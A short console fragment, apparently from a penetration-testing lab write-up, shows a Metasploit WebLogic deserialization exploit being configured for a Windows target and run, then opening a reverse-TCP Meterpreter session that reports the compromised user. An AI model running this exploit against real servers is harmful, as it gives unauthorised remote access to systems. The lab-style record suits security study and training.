 qlen 1000
    link/ether 00:0c:29:1d:45:db brd ff:ff:ff:ff:ff:ff
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > set target
set target 0        set target 2        set target Unix
set target 1        set target Solaris  set target Windows
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > set target Windows
target ⇒ Windows
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > run
[*] Started reverse TCP handler on 192.168.111.9:4444
[*] Generating payload...
[*] Sending payload...
[*] Sending stage (176198 bytes) to 192.168.111.80
[*] Meterpreter session 1 opened (192.168.111.9:4444 → 192.168.111.80:49714) at 2024-03
7 18:07:15 +0800
meterpreter > getuid
Server username: WEB\de1ay
meterpreter >